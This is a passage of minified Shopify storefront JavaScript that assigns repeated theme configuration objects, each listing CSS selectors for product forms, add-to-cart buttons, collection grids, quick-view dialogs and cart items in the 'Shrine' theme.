.product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if 